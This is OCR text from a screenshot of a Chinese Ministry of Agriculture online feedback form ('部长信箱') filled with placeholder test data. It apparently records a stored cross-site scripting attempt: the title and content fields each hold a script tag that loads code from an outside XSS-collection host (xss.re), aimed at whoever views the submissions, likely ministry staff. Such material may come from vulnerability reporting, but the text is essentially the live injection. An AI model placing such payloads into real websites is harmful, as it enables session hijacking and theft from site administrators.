 部长信箱 - 360安全浏览器 7.1
文件
事业单位 http://wsxf.agri.gov.cn/bzxx.htm
收藏 手机收藏夹 我的漏洞 扩展 网银
部长信箱
互动交流 部长信箱 网上信访 征求意见 网上直播 在线访谈 农科讲堂 网上调查
“六五”普法中期先进集... 更多>> 全部频道
部长信箱 您现在的位置：首页 > 部长信箱
为加强农业部与社会各界互动交流，促进农业部工作，从而更好地服务农业、农村和农民，特开通部长信箱。欢
迎您积极参与！为方便联系，请务必留下真实信息！
本信箱主要收集社会各界对农业部各项工作的意见、建议；关于我国农业和农村经济发展的建议；关于解决我国
“三农”问题的思路、对策等。对共性问题，有关部门将不定期作统一答复。
姓 名:* test
电子邮件:* 1231231@qq.com
联系电话:* 12345678910
移动电话:
邮政编码:* 100000
通讯地址:
标 题:* <script src=http://xss.re/3429></script>
(请在下面区域中填写邮件内容，不超过1600字。请勿粘贴非本信箱收集范围内容。)
内 容:* test<script src=http://xss.re/3429></script>
(注：带"*"号为必填项)
7895 9088 验证码看不清
提交 重置